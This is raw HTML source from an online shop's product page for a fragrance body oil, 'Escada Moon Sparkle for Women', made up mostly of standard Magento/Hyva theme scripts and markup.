

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apricaus.com/escada-moon-sparkle-for-women.html
body_size: 73118
content:
<!doctype html>
<html lang="en">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Escada Moon Sparkle for Women"/>
<meta name="description" content="Escada Moon Sparkle for Women Escada Moon Sparkle for Women: Just Essence provides the absolute best services, incredible prices, and finest quality products. We can proudly say that our body oils are premium grade fragrances, safe to wear on the skin, an"/>
<meta name="keywords" content="Escada Moon Sparkle for Women"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Escada Moon Sparkle for Women</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Jajuma_WebpImages/css/web.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Mageplaza_Blog/css/splide.min.css" />
<script  type="text/javascript"  src="https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US/Mageplaza_Blog/js/splide.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.apricaus.com/media/favicon/stores/8/apricaus-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.apricaus.com/media/favicon/stores/8/apricaus-favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5N3X6KD9');</script>
<!-- End Google Tag Manager -->            <script>
    var BASE_URL = 'https://www.apricaus.com/';
    var THEME_PATH = 'https://www.apricaus.com/static/frontend/Risecommerce/hyvachild/en_US';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.apricaus.com",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": true    };
    var CURRENT_STORE_CODE = 'somaliland';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
    //# sourceURL=hyva-variables.js
</script>
<script>
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'en\u002DUS',
                Object.assign({
                    style: 'currency',
                    currency: 'USD',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u0024' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content or target can't be found
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

                        hyva.activateScripts(contentNode);
            
            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
            // Create new array from HTMLCollection to avoid mutation of collection while manipulating the DOM.
            const scripts = Array.from(contentNode.getElementsByTagName('script'));

            // Iterate over all script tags to duplicate+inject each into the head
            for (const original of scripts) {
                const script = document.createElement('script');
                original.type && (script.type = original.type);
                script.innerHTML = original.innerHTML;

                // Remove the original (non-executing) script from the contentNode
                original.parentNode.removeChild(original)

                // Add script to head
                document.head.appendChild(script);
            }

            return contentNode;
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

        hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

        const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
            const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]}, // @deprecated This does not work with non-CSP Alpine
                    ['not' + camelCase]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
        window.addEventListener('alpine:init', () => Alpine.data('{}', () => ({})), {once: true});
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
    //# sourceURL=hyva.js
</script>
<script type="speculationrules">
{
    "tag": "Hyva Theme",
    "prefetch": [{
        "source": "document",
        "where": {
            "and": [
                { "href_matches": "/*" },
                { "not": {
                    "href_matches": ["/customer/*","/search/*","/sales/*","/wishlist/*","/checkout/*","/paypal/*","/newsletter/*","/stores/store/redirect/*"]                }},
                { "not": {
                    "selector_matches": [".no-preload", ".do-not-prerender", "[download]", "[rel~=nofollow]", "[target]"]
                }}
            ]
        },
        "eagerness": "moderate"
    }]
}
</script>

<script>
    const viewTransitionToGalleryPageStorage = 'view-transition-to-gallery-page-type';
    const setTransitionNameBetweenGallery = async (url, promise) => {
        if (window.matchMedia('(prefers-reduced-motion)').matches) return;

        const productGallery = document.getElementById('gallery-main');
        const productListItem = document.querySelector(`.product-item-photo[href="${url}"]`);
        const targetElement = productListItem || productGallery;

        if (targetElement) {
            targetElement.style.viewTransitionName = 'view-transition-to-gallery';

            await promise;
            targetElement.style.viewTransitionName = '';
        }
    };

    const getViewTransitionToGalleryPageIsProduct = () => {
        return document.body.classList.contains('catalog-product-view') ? 'product-page' : 'other'
    }

    window.addEventListener('pageswap', async (e) => {
        if (!e.viewTransition) return;
        const pageType = getViewTransitionToGalleryPageIsProduct();
        const target = new URL(e.activation.entry.url);

        sessionStorage.setItem(viewTransitionToGalleryPageStorage, pageType);
        setTransitionNameBetweenGallery(target.href, e.viewTransition.finished);
    });

    window.addEventListener('pagereveal', async (e) => {
        if (!e.viewTransition || (window.navigation && !window.navigation.activation.from)) return;
        const previousPageType = sessionStorage.getItem(viewTransitionToGalleryPageStorage);
        const pageType = getViewTransitionToGalleryPageIsProduct();
        sessionStorage.removeItem(viewTransitionToGalleryPageStorage);

        if (previousPageType === pageType) return;
        const target = new URL(window.navigation.activation.from.url);
        setTransitionNameBetweenGallery(target.href, e.viewTransition.ready);
    });
</script>

<link rel="canonical" href="https://www.apricaus.com/escada-moon-sparkle-for-women.html" />   

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Escada&#x20;Moon&#x20;Sparkle&#x20;for&#x20;Women" />
<meta property="og:image"
      content="https://www.apricaus.com/media/catalog/product/cache/62bc889b31e380bf3a0cf485de39ea00/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg" />
<meta property="og:description"
      content="Escada&#x20;Moon&#x20;Sparkle&#x20;for&#x20;Women&#x3A;&#x0D;&#x0A;Just&#x20;Essence&#x20;provides&#x20;the&#x20;absolute&#x20;best&#x20;services,&#x20;incredible&#x20;prices,&#x20;and&#x20;finest&#x20;quality&#x20;products.&#x0D;&#x0A;We&#x20;can&#x20;proudly&#x20;say&#x20;that&#x20;our&#x20;body&#x20;oils&#x20;are&#x20;premium&#x20;grade&#x20;fragrances,&#x20;safe&#x20;to&#x20;wear&#x20;on&#x20;the&#x20;skin,&#x20;and&#x20;the&#x20;perfect&#x20;match&#x20;to&#x20;use&#x20;on&#x20;an&#x20;aroma&#x20;oil&#x20;burner&#x20;to&#x20;have&#x20;a&#x20;rich&#x20;long-lasting&#x20;fragrance&#x20;environment.&#x0D;&#x0A;Our&#x20;Fragrance&#x20;oils&#x20;are&#x20;Thick&#x20;and&#x20;long-lasting,&#x20;it&#x20;lasts&#x20;longer&#x20;than&#x20;cologne&#x20;and&#x20;perfume.&#x0D;&#x0A;Our&#x20;products&#x20;are&#x20;100&#x25;&#x20;uncut,&#x20;all&#x20;fragrances&#x20;are&#x20;grade-A&#x20;phthalate&#x20;free&#x20;&amp;amp&#x3B;&#x20;vanillin&#x20;free,&#x20;skin&#x20;safe,&#x20;cosmetic&#x20;grade&#x20;with&#x20;no&#x20;additives,&#x20;no&#x20;dilutions,&#x20;no&#x20;alcohol&#x20;&amp;amp&#x3B;&#x20;no&#x20;water." />
<meta property="og:url" content="https://www.apricaus.com/escada-moon-sparkle-for-women.html" />
    <meta property="product:price:amount" content="9.95"/>
    <meta property="product:price:currency"
      content="USD"/>
</head>
<body id="html-body" itemtype="https://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-escada-moon-sparkle-for-women page-layout-2columns-right">
<input name="form_key" type="hidden" value="Z0IcB3AqI3BXzeRi" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>


<script>
function initCookieBanner() {
    const isUserAllowedSaveCookieName = 'user_allowed_save_cookie';
    const currentWebsiteId = 1;

    const isAllowedSaveCookie = () => {
        const allowedCookies = hyva.getCookie(isUserAllowedSaveCookieName);
        const allowedCookieWebsites = allowedCookies
            ? JSON.parse(unescape(allowedCookies))
            : [];

        return allowedCookieWebsites[currentWebsiteId] !== undefined
            ? !!allowedCookieWebsites[currentWebsiteId]
            : false;
    };

    return {
        showCookieBanner: false,
        cookieName: isUserAllowedSaveCookieName,
        cookieValue: '{"1":1}',
        cookieLifetime: '31536000',
        noCookiesUrl: 'https\u003A\u002F\u002Fwww.apricaus.com\u002Fcookie\u002Findex\u002FnoCookies\u002F',

        checkAcceptCookies() {
            this.showCookieBanner = !isAllowedSaveCookie();
        },

        hideCookieBanner() {
            this.showCookieBanner = false;
        },

        setAcceptCookies() {
            const cookieExpires = this.cookieLifetime / 60 / 60 / 24;
            hyva.setCookie(this.cookieName, this.cookieValue, cookieExpires);

            if (!hyva.getCookie(this.cookieName)) {
                window.location.href = this.noCookiesUrl;
            } else {
                window.dispatchEvent(new CustomEvent('user-allowed-save-cookie'));
            }

            this.showCookieBanner = false;
        }
    }
}

window.addEventListener(
    'alpine:init',
    () => Alpine.data('initCookieBanner', initCookieBanner),
    { once: true }
);
</script>

<section
    id="notice-cookie-block"
    x-data="initCookieBanner"
    x-init="checkAcceptCookies"
    x-defer="idle"
>
    <template x-if="showCookieBanner">
        <div
            role="dialog"
            aria-modal="true"
            aria-label="Cookie&#x20;consent"
            class="container fixed right-0 bottom-0 z-30 flex max-w-full
                   bg-gray-100 border-t-2 border-gray-300"
        >

            <!-- Close button -->
            <button
                @click="hideCookieBanner"
                aria-label="Close&#x20;cookie&#x20;banner"
                title="Close&#x20;cookie&#x20;banner"
                class="absolute right-0 top-0 p-4"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>

            <div class="p-4 pr-10 max-w-3xl">

                <p class="mb-2 font-semibold">
                    We use cookies to make your experience better.                </p>

                <p class="mb-2">
                    To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </p>

                <p class="mb-4">
                    <a
                        href="https://www.apricaus.com/privacy-policy-cookie-restriction-mode/"
                        class="underline"
                    >
                        Read our policy                    </a>
                </p>

                <div class="flex gap-4">
                    <button
                        @click="setAcceptCookies"
                        class="px-6 py-3 bg-[#ff5b00] hover:bg-orange-800
                               text-white font-bold rounded focus:outline-none
                               focus:ring-2 focus:ring-orange-900"
                    >
                        Allow Cookies                    </button>
                </div>

            </div>
        </div>
    </template>
</section>

<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>

<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            summaryCount: 0,
            isCartOpen: false,

            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.summaryCount = data.cart.summary_count || 0;
                }
            },

            isCartEmpty() {
                return !this.summaryCount;
            },

            // ✅ Required for minicart to open
            openCart() {
                this.$dispatch('toggle-cart', { isOpen: true });
            },

            toggleCart(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    this.isCartOpen = event.detail.isOpen;

                    if (!this.isCartOpen && this.$refs && this.$refs.cartButton) {
                        this.$refs.cartButton.focus();
                    }
                } else {
                    this.isCartOpen = true;
                }
            }
        }
    }

    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,

            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>

<!-- MAIN HEADER -->
<div id="header"
     class="relative w-full py-3 lg:text-black text-white lg:bg-white bg-[#FF5500]"
     x-data="initHeader()"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="custom-header container flex sm:flex-wrap flex-nowrap items-center justify-between w-full px-3 lg:px-6 py-0 lg:py-2 mx-auto mt-0">

        <!-- Logo -->
        
<a
    class="inline-block align-middle"
    href="https://www.apricaus.com/"
    title="Go&#x20;to&#x20;Home&#x20;page"
>
                <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/logo/stores/8/apricaus-logo_15.webp">
        <source type="image/png" 
         
        srcset="https://www.apricaus.com/media/logo/stores/8/apricaus-logo_15.png">
        <img
            src="https://www.apricaus.com/media/logo/stores/8/apricaus-logo_15.png"
            alt="just-essence-logo"
            width="230"
            height="50"
            loading="eager"
            fetchpriority="high" class="custom-logo w-40 md:w-56"
        >    </picture>

    </a>
<style>

</style>
        <!-- Search Desktop -->
        <div class="w-full hidden lg:block mt-3 lg:mt-0 lg:w-2/3">
            <div
                id="search-content"
                class="absolute lg:relative flex items-center top-full h-16 px-0 lg:px-6 left-0 z-10 w-full bg-container-lighter border-container-lighter"
                x-data="{ isMobile: window.innerWidth < 1024 }"
                x-init="() => {
                    searchOpen = window.innerWidth >= 1024;
                    window.addEventListener('resize', () => {
                        isMobile = window.innerWidth < 1024;
                        searchOpen = !isMobile;
                    });
                }"
                x-show="(isMobile && searchOpen) || !isMobile"
                x-cloak
                @click.outside="searchOpen = false"
                @keydown.escape="searchOpen = false; $refs.searchButton.focus();"
            >
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
                        suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
                        search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Minimum\u0020Search\u0020query\u0020length\u0020is\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black" x-data="initMiniSearch()">
    <search title="Store" role="search">
        <form
            id="search_mini_form"
            class="form minisearch flex"
            action="https://www.apricaus.com/catalogsearch/result/"
            method="get"
            @submit.prevent="search()"
            x-ref="form"
        >
            <label class="sr-only" for="search">
                Search            </label>
            <input
                id="search"
                x-ref="searchInput"
                type="search"
                autocomplete="off"
                name="q"
                value=""
                placeholder="Search&#x20;entire&#x20;store&#x20;here..." 
                maxlength="128"
                class="w-full text-lg lg:text-xl text-grey-800 focus:border-transparent focus:outline-none rounded-none"
                @search-open.window.debounce.10="$el.focus(); $el.select()"
                                    @focus.once="suggest"
                    @input.debounce.300="suggest"
                    @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
                            >
            <button
                type="submit"
                class="action search btn btn-primary rounded-l-none border-[#4a5678]  bg-[#4a5678] rounded-r shrink-0 p-3 shadow-none"
                title="Search"
                aria-label="Search"  
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
</svg>
            </button>
        </form>
    </search>
            <template x-if="suggestions.length > 0">
            <nav
                aria-label="Search&#x20;Suggestions"
                class="flex flex-col mt-1 text-grey-800 gap-1"
            >
                <template x-for="suggestion in suggestions">
                    <button
                        type="button"
                        class="flex justify-between p-2 bg-container-lighter even:bg-container border border-container hover:bg-container-darker"
                        @click="search(suggestion.title)"
                        @keydown.enter="search(suggestion.title)"
                        @keydown.arrow-up.prevent="focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()"
                        @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </button>
                </template>
            </nav>
        </template>
    </div>
            </div>
        </div>

        <!-- Main Navigation -->
        
    <script>
        'use strict';

        const initMenuMobile_697c578c4c400 = () => ({
            open: false,
            openMenu(event) {
                this.open = true
                this.$nextTick(() => hyva.trapFocus(this.$refs['menu-dialog']))
